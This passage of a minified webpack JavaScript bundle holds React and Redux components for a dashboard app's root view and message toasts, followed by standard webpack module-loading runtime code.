e=this.props.messages.map((e=>e.time+e.duration<=this.state.time?null:n.createElement(Ct.F,{key:e.id,onDismiss:this.onDismiss.bind(this,e),content:e.content,error:\"error\"===e.type})));return n.createElement(\"div\",null,e)}}class Sr extends n.Component{constructor(){super(...arguments),this.renderApp=()=>{let e;return e=p.getDashboardDataProvider().endpoint?n.createElement(Zn,null):this.props.builderState.active?n.createElement(Vn,null):n.createElement(ft,null),n.createElement(\"div\",{className:\"root-Root_1N8j6\"},n.createElement(\"div\",{className:\"root-ContentArea_21hJx\"},n.createElement(\"div\",{className:\"root-Content_1-IQQ\"},e)),n.createElement(Er,{messages:this.props.mainState.messages}))}}render(){return this.renderApp()}}const Dr=(0,r.$j)((e=>({mainState:e.mainState,builderState:e.builderState})))(Sr);var wr=s(6901),kr=s(1886),_r=s(4443),xr=s(1994);const Mr=()=>n.createElement(r.zt,{store:ae},n.createElement(wr.w,{i18n:xr},n.createElement(kr.R,null,n.createElement(_r.T,{fullWidth:!0},n.createElement(Dr,null)))));!function(){const e=document.getElementById(\"root\");(0,a.s)(e).render(n.createElement(Mr,null))}()},4654:()=>{}},s={};function n(e){var a=s[e];if(void 0!==a)return a.exports;var r=s[e]={id:e,loaded:!1,exports:{}};return t[e].call(r.exports,r,r.exports,n),r.loaded=!0,r.exports}n.m=t,e=[],n.O=(t,s,a,r)=>{if(!s){var o=1/0;for(h=0;h<e.length;h++){for(var[s,a,r]=e[h],i=!0,l=0;l<s.length;l++)(!1&r||o>=r)&&Object.keys(n.O).every((e=>n.O[e](s[l])))?s.splice(l--,1):(i=!1,r<o&&(o=r));if(i){e.splice(h--,1);var c=a();void 0!==c&&(t=c)}}return t}r=r||0;for(var h=e.length;h>0&&e[h-1][2]>r;h--)e[h]=e[h-1];e[h]=[s,a,r]},n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.g=function(){if(\"object\"==typeof globalThis)return globalThis;try{return this||new Function(\"return this\")()}catch(e){if(\"object\"==typeof window)return window}}(),n.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,\"exports\",{enumerable:!0,set:()=>{throw new Error(\"ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: \"+e.id)}}),e),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(e,\"__esModule\",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e={143:0};n.O.j=t=>0===e[t];var t=(t,s)=>{var a,r,[o,i,l]=s,c=0;if(o.some((t=>0!==e[t]))){for(a in i)n.o(i,a)&&(n.m[a]=i[a]);if(l)var h=l(n)}for(t&&t(s);c<o.length;c++)r=o[c],n.o(e,r)&&e[r]&&e[r][0](),e[o[c]]=0;return n.O(h)},s=self.webpackChunkapp=self.webpackChunkapp||[];s.forEach(t.bind(null,0)),s.push=t.bind(null,s.push.bind(s))})();var a=n.O(void 0,[736],(()=>n(7450)));a=n.O(a)})();"}
}});
